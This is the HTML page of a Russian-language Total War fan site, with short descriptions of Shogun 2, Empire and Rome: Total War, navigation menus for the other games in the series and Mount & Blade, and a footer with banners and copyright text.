                          <p style="text-align: justify;"><span style="font-size: 8pt;"><a title="Total War: Shogun 2" href="/totalwars/total-war-shogun-2.html" target="_blank" rel="alternate noopener noreferrer"><img class="jch-lazyload" style="float: left; margin-left: 3px; margin-right: 3px; border: 0px none; border-width: 0px;" title="Total War: Shogun 2" src="[data-uri]" data-src="/images/game-obl/Shogun-2.jpg" alt="Total War: Shogun 2" width="140" height="197" border="0"><noscript><img style="float: left; margin-left: 3px; margin-right: 3px; border: 0px none; border-width: 0px;" title="Total War: Shogun 2" src="/images/game-obl/Shogun-2.jpg" alt="Total War: Shogun 2" width="140" height="197" border="0"></noscript></a> Дата выхода: <strong>2011 г.</strong></span><br>
                          <span style="font-size: 8pt;">Седьмая игра серии, о которой было официально объявлено весной 2010 года. Игра вернулась к истокам серии – мечам и латам, отказавшись от пороха и пушек. Игра является прямым продолжением первой игры серии Shogun: Total War, так полюбившейся многим. Разработчики решили применить десятилетний опыт на новой игре, дополнив и усовершенствовав её, сделав её именно такой, какой они хотели видеть её с самого начала, тогда, десять лет назад. Мы возвращаемся в феодально-раздробленную Японию, Периода Сенгоку. Девять соперничающих кланов сражаются друг с другом за господство над японскими землями. Каждая фракция имеет свои уникальные особенности и возможности. Вы сможете стать во главе одного из этих кланов, чтобы завоевать как можно больше провинций и получить право называться Сёгуном Японии от Императора. Игра не имеет столь большого географического простора, как предыдущие проекты серии, но это даёт возможность разработчикам сконцентрироваться на деталях, показать эту уникальную культуру и страну во всей её красе и величии. Игра действительно стала самой живописной и захватывающей в серии.</span></p>
                          <p style="text-align: justify;"><span style="font-size: 10pt;"><span style="font-size: 8pt;">Подробней о</span> <strong><a href="/index.php/total-war-general/75-history-total-war-games/1463-the-creative-assembly-7-total-war-shogun-2.html" target="_blank" rel="alternate noopener noreferrer"><span style="text-decoration: underline;">Total War: Shogun 2 </span></a></strong> <span style="font-size: 8pt;">и</span> <strong><a href="/index.php/total-war-general/75-history-total-war-games/1481-the-creative-assembly-7-total-war-shogun-2-2-fall-of-the-samurai.html" target="_blank" rel="alternate noopener noreferrer"><span style="text-decoration: underline;">Fall Of The Samurai</span></a></strong></span></p>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="t3-module module" id="Mod183">
                    <div class="module-inner">
                      <h3 class="module-title"><span>Empire: Total War</span></h3>
                      <div class="module-ct">
                        <div class="custom">
                          <p style="text-align: justify;"><span style="font-size: 8pt;"><a title="Empire: Total War" href="/totalwars/empirer-total-war.html" target="_blank" rel="alternate noopener noreferrer"><img class="jch-lazyload" style="float: left; margin-left: 3px; margin-right: 3px; border: 0px none; border-width: 0px;" title="Empire: Total War" src="[data-uri]" data-src="/images/game-obl/Empire.jpg" alt="Empire: Total War" width="140" height="197" border="0"><noscript><img style="float: left; margin-left: 3px; margin-right: 3px; border: 0px none; border-width: 0px;" title="Empire: Total War" src="/images/game-obl/Empire.jpg" alt="Empire: Total War" width="140" height="197" border="0"></noscript></a> Дата выхода: <strong>2009 г.</strong></span><br>
                          <span style="font-size: 8pt;">Пятая игра серии была выпущена через три года после предыдущей. Исторические рамки по сравнению с предшественницами, сильно заужены — всего лишь с 1700 по 1799 годы. Но за эти сто лет игроку предстоит пройти нелегкий путь побед и поражений, приняв участие в очередном переделе мира -эпохе колониальных войн. Теперь в игре задействовано полных три континента - Европа, Азия и Америка, которые рвут друг друга, стремясь к мировому господству . Игра максимально приближена к реалиям восемнадцатого века — линейки юнитов разных народов здесь не имеют разительных отличий, поэтому на первый план выходит тактическое искусство. И здесь разработчики сделали невозможное, ведь искусственный интеллект огромных армий - от солдат до полководцев весьма высок. И теперь победу трудно вырвать из рук компьютерного врага, воюя только числом. Главное отличие «империи» от предшественниц - морские тактические сражения.</span></p>
                          <p style="text-align: justify;"><span style="font-size: 8pt;">Подробней о <strong><span style="font-size: 10pt;"><a href="/index.php/total-war-general/75-history-total-war-games/1455-the-creative-assembly-5-empire-total-war.html" target="_blank" rel="alternate noopener noreferrer"><span style="text-decoration: underline;">Empire: Total War</span></a></span></strong></span></p>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="t3-module module" id="Mod185">
                    <div class="module-inner">
                      <h3 class="module-title"><span>Rome: Total War</span></h3>
                      <div class="module-ct">
                        <div class="custom">
                          <p style="text-align: justify;"><span style="font-size: 8pt;"><a title="Rome: Total War" href="/totalwars/rome-total-war.html" target="_blank" rel="alternate noopener noreferrer"><img style="float: left; margin-left: 3px; margin-right: 3px; border: 0px none; border-width: 0px;" title="Rome: Total War src=" src="images/game-obl/Rome.jpg" alt="Rome: Total War" width="140" height="197" border="0"></a> Дата выхода: <strong>2004 г.</strong></span><br>
                          <span style="font-size: 8pt;">В 2004 году Total War перешла в третье измерение. Теперь стратегическая карта — это не поле для фишек, а полноценная земля с птичьего полета: с реками, морями, лесами, сменой сезонов и шагающими по дорогам отрядами. Продолжая откатываться назад по временной шкале разработчики посвятили свой новый проект блистательной Римской республике - с 270 года до н. э. (превращение Рима в мировую державу) до 14 года н. э. (смерть Октавиана Августа). Возглавив одну из 21 фракций игроку предстоит покорить 50 провинций и завоевать Рим. Здесь экономика на втором плане - война, война и война! Нет желания проходить долгие многолетние кампании? Можно отыгрывать отдельные битвы - как исторические, так и случайные. Историчность гарантирована — ведь именно этот движок используют в своих документальных фильмах History Channel и BBC !</span></p>
                          <p style="text-align: justify;"><span style="font-size: 8pt;">Подробней о <span style="font-size: 10pt;"><strong><a href="/index.php/total-war-general/75-history-total-war-games/1393-the-creative-assembly-3-rome-total-war.html" target="_blank" rel="alternate noopener noreferrer"><span style="text-decoration: underline;">Rome: Total War</span></a></strong></span></span></p>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </section>
          </div>
        </div>
        <div class="ja-sidebar span4" data-default="span4" data-xtablet="span12" data-tablet="span12">
          <div class="row">
            <div class="ja-sidebar ja-sidebar-1 span4" data-default="span4" data-xtablet="span12" data-tablet="span2">
              <div class="main-siderbar">
                <div class="t3-module module" id="Mod179">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Поиск</span></h3>
                    <div class="module-ct">
                      <div class="search">
                        <form action="/" method="post" class="form-inline form-search">
                          <label for="mod-search-searchword" class="element-invisible">Поиск</label> <input name="searchword" id="mod-search-searchword" maxlength="200" class="input" type="text" size="20" placeholder="Поиск"> <input type="hidden" name="task" value="search"> <input type="hidden" name="option" value="com_search"> <input type="hidden" name="Itemid" value="127">
                        </form>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod210">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Обсуждаем на форуме</span></h3>
                    <div class="module-ct">
                      <div style="direction: ltr; text-align: left !important" class="feed">
                        <h3>05 октября 2022</h3>
                        <ul class="newsfeed">
                          <li><span class="feed-link"><a href="/board/index.php/topic/57507-%D0%BC%D1%83%D0%BB%D1%8C%D1%82%D0%B8%D0%BF%D0%BB%D1%8D%D0%B5%D1%80%D0%BD%D1%8B%D0%B5-%D0%B1%D0%B0%D1%82%D0%B0%D0%BB%D0%B8%D0%B8/" target="_blank">Мультиплэерные баталии</a></span></li>
                          <li><span class="feed-link"><a href="/board/index.php/topic/57661-total-war-warhammer-3-iii-%D1%80%D0%B5%D0%BB%D0%B8%D0%B7%D0%BD%D0%B0%D1%8F-%D1%82%D0%B5%D0%BC%D0%B0/" target="_blank">Total War. WARHAMMER 3 (III) - релизная тема</a></span></li>
                          <li><span class="feed-link"><a href="/board/index.php/topic/45801-divide-et-imperadeiv1261772020%D1%80%D1%83%D1%81%D0%B8%D1%84%D0%B8%D0%BA%D0%B0%D1%82%D0%BE%D1%80-v126/" target="_blank">Divide Et Impera(DEI)v1.2.6(17.7.2020).Русификатор v1.2.6</a></span></li>
                          <li><span class="feed-link"><a href="/board/index.php/topic/57682-%D0%B2%D1%8B%D0%B1%D0%BE%D1%80-%D1%82%D0%B8%D0%BF%D0%B0-%D0%B1%D0%B8%D1%82%D0%B2%D1%8B-%D0%B2-%D0%BA%D0%BE%D0%BE%D0%BF%D0%B5/" target="_blank">Выбор типа битвы в коопе</a></span></li>
                          <li><span class="feed-link"><a href="/board/index.php/topic/1369-anime/" target="_blank">Аниме</a></span></li>
                          <li><span class="feed-link">Sins of a Solar Empire 2</span></li>
                        </ul>
                      </div>
                    </div>
                  </div>
                </div>

              </div>
            </div>
            <div class="ja-sidebar ja-sidebar-2 span4" data-default="span4" data-xtablet="span12" data-tablet="span12">
              <div class="main-siderbar">
                <div class="t3-module module" id="Mod200">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Total War: Warhammer</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-845">
                          <a href="/total-war-warhammer-news.html">Новости</a>
                        </li>
                        <li class="item-861">
                          <a href="/total-war-warhammer-statiy.html">Статьи</a>
                        </li>
                        <li class="item-860">
                          <a href="/total-war-warhammer-screens-video.html">Скриншоты и видео</a>
                        </li>
                        <li class="item-870">
                          <a href="/total-war-warhammer-letsplay.html">Прохождения</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod162">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Total War: Attila</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-121">
                          <a href="/attila-news.html">Новости</a>
                        </li>
                        <li class="item-122">
                          <a href="/attila-statiy.html">Статьи</a>
                        </li>
                        <li class="item-123">
                          <a href="/attila-screens-video.html">Скриншоты и Видео</a>
                        </li>
                        <li class="item-125">
                          <a href="/faction-attila.html">Фракции</a>
                        </li>
                        <li class="item-126">
                          <a href="/attila-letsplay.html">Прохождения</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod163">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Total War: Rome 2</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-110">
                          <a href="/-rome-2-53900.html">Новости</a>
                        </li>
                        <li class="item-111">
                          <a href="/-rome-2.html">Статьи</a>
                        </li>
                        <li class="item-115">
                          <a href="/rome-2-video.html">Видео и скриншоты</a>
                        </li>
                        <li class="item-116">
                          <a href="/rome-2-faction.html">Фракции</a>
                        </li>
                        <li class="item-114">
                          <a href="/rome-2-lets-play.html">Прохождения</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod164">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Total War: Shogun 2</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-842">
                          <a href="/shogun-2-news.html">Новости</a>
                        </li>
                        <li class="item-108">
                          <a href="/press-tws2.html">Статьи</a>
                        </li>
                        <li class="item-100">
                          <a href="/total-war-shogun-2-.html">Cкриншоты и видео</a>
                        </li>
                        <li class="item-843">
                          <a href="/clans-shogun-2.html">Фракции (Кланы)</a>
                        </li>
                        <li class="item-844">
                          <a href="/letsplay-shogun-2.html">Прохождения</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod165">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Napoleon: Total War</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-82">
                          <a href="/napoleon-total-war.html">Статьи</a>
                        </li>
                        <li class="item-77">
                          <a href="/napoleon-total-war-screenshot-video.html">Скриншоты и видео</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod166">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Empire: Total War</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-69">
                          <a href="/empire-total-war-raznoe.html">Статьи</a>
                        </li>
                        <li class="item-67">
                          <a href="/empire-total-war-general.html">Генералам</a>
                        </li>
                        <li class="item-55">
                          <a href="/etw-dnevnik.html">Адмиралам</a>
                        </li>
                        <li class="item-68">
                          <a href="/empire-total-war-steam.html">Сетевая игра</a>
                        </li>
                        <li class="item-56">
                          <a href="/etw-video-screens.html">Скриншоты и видео</a>
                        </li>
                        <li class="item-54">
                          <a href="/letsplay-empire-total-war.html">Прохождения</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod167">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Medieval 2: Total War</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-42">
                          <a href="/veteranam.html">Статьи</a>
                        </li>
                        <li class="item-45">
                          <a href="/video-screens.html">Скриншоты и видео</a>
                        </li>
                        <li class="item-43">
                          <a href="/setevaja.html">Сетевая игра</a>
                        </li>
                        <li class="item-44">
                          <a href="/letsplay-medieval-2-total-war.html" target="_blank">Прохождения</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod168">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Rome: Total War</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-66">
                          <a href="/rome-total-war-tactic.html">Статьи</a>
                        </li>
                        <li class="item-48">
                          <a href="/rtw-game-spy.html">Сетевая игра</a>
                        </li>
                        <li class="item-51">
                          <a href="/rtw-video-screens.html">Скриншоты и видео</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod169">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Mount and Blade</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-881">
                          <a href="/mount-blade-2-bannerlord.html">Mount & Blade 2: Bannerlord</a>
                        </li>
                        <li class="item-88">
                          <a href="/ogniem-i-mechem-mib-gb.html">Огнём и мечом: Великие Битвы</a>
                        </li>
                        <li class="item-86">
                          <a href="/mib-warband.html">Warband</a>
                        </li>
                        <li class="item-80">
                          <a href="/tws-glavnaja.html">История Героя</a>
                        </li>
                        <li class="item-85">
                          <a href="/ogniem-i-mechem-mib.html">Огнём и мечом (ОиМ)</a>
                        </li>
                        <li class="item-87">
                          <a href="/board/index.php/forum/47-mount-blade-verkhom-i-s-klinkom-mody-prokhozhdenie-tekhnich/" target="_blank">Файловый архив</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </section>
  <nav class="wrap ja-navhelper">
    <div class="container">
      <div class="row">
        <div class="span10"></div>
        <div class="span2">
          <div id="back-to-top" class="backtotop">
            back to top
          </div>
        </div>
      </div>
    </div>
  </nav>
  <footer id="ja-footer" class="wrap ja-footer">
    <section class="container ja-fn">
      <div class="row">
        <div class="span8"></div>
        <div class="span4 t3respon" data-xtablet="span4" data-tablet="span4"></div>
      </div>
    </section>
    <section class="wrap ja-footermenu">
      <div class="container">
        <div class="row">
          <div class="span8 t3respon" data-xtablet="span6" data-tablet="span6">
            <div class="t3-module module" id="Mod188">
              <div class="module-inner">
                <h3 class="module-title"><span>Кто онлайн</span></h3>
                <div class="module-ct">
                  <p><a href="/avtomaty-s-vyvodom/">Игровые автоматы с выводом денег на карту</a> | Сейчас 172 гостей и ни одного зарегистрированного пользователя на сайте</p>
                </div>
              </div>
            </div>
          </div>
          <div class="span4 t3respon" data-xtablet="span6" data-tablet="span6">
            <div class="head-search"></div>
            <div class=""></div>
          </div>
        </div>
      </div>
    </section>
    <section class="ja-copyright">
      <div class="container">
        <div class="row">
          <div class="span8 copyright">
            <div class="custom">
              <p><img class="jch-lazyload" title="Total War Center" src="[data-uri]" data-src="/images/banners/twc.jpg" alt="Total War Center"><noscript><img title="Total War Center" src="/images/banners/twc.jpg" alt="Total War Center"></noscript>  <img class="jch-lazyload" title="Всадники Кальрадии" src="[data-uri]" data-src="/images/banners/rusmnb-banner.jpg" alt="Всадники Кальрадии" width="88" height="31"><noscript><img title="Всадники Кальрадии" src="/images/banners/rusmnb-banner.jpg" alt="Всадники Кальрадии" width="88" height="31"></noscript>   <img class="jch-lazyload" src="[data-uri]" data-src="https://beznasadka.kyiv.ua/wp-content/uploads/2021/08/Безмотылка-в-Украине-логотип-малый.png" width="33" height="33"><noscript><img src="https://beznasadka.kyiv.ua/wp-content/uploads/2021/08/%D0%91%D0%B5%D0%B7%D0%BC%D0%BE%D1%82%D1%8B%D0%BB%D0%BA%D0%B0-%D0%B2-%D0%A3%D0%BA%D1%80%D0%B0%D0%B8%D0%BD%D0%B5-%D0%BB%D0%BE%D0%B3%D0%BE%D1%82%D0%B8%D0%BF-%D0%BC%D0%B0%D0%BB%D1%8B%D0%B9.png" width="33" height="33"></noscript></p>
<noscript>
              <div></div>
</noscript>
            </div>
            <div class="custom">
              <p style="text-align: center;"><span style="font-size: small;"><span style="font-family: book antiqua,palatino;">На сайте размещены руководства, обзоры, видео, скриншоты и новости по играм серии <a title="Total War" href="/"><strong>Total War</strong></a>, а также модификации (моды) к ним.<br></span></span></p>
              <p style="text-align: center;"><span style="font-size: small;"><span style="font-family: book antiqua,palatino;"><strong>Three Kingdoms, Warhammer (1,2,3), Attila, Rome 2, Shogun 2 (Fall of the Samurai), Napoleon, Empire (The Warpath Campaign), Medieval 2 (Kingdoms) и Rome</strong> (<strong>Barbarian Invasion</strong>, <strong>Alexander</strong>)</span></span> <span style="font-size: small;"><span style="font-family: book antiqua,palatino;"><strong>Total War</strong> являются зарегистрированными товарными знаками <strong>The Creative Assembly Limited</strong> и <strong>SEGA</strong>. Игра по сети на серверах <strong>Steam</strong> и <strong>GameSpy</strong>.<br>
              Статьи, обзоры и новости к игре <strong>Mount & Blade</strong> (<strong>История Героя</strong>, <strong>Огнём и Мечом</strong>, <strong>Warband, Napoleonic Wars, Viking Conquest, На Крибы!, Mount & Blade 2 II Bannerlord</strong>)</span></span> <span style="font-size: small;"><span style="font-family: book antiqua,palatino;"><br>
              <span style="color: #000000;">(с) TotalWarS 2006-2020.</span> Копирование материалов сайта разрешено только при наличии в тексте прямой индексируемой ссылки на источник.</span></span></p>
              <p style="text-align: center;"><span style="font-size: small;"><span style="font-family: book antiqua,palatino;">Связь с администрацией сайта - </span></span>сюда</p>
            </div>
          </div>
        </div>
      </div>
    </section>
  </footer>

</body>
</html>
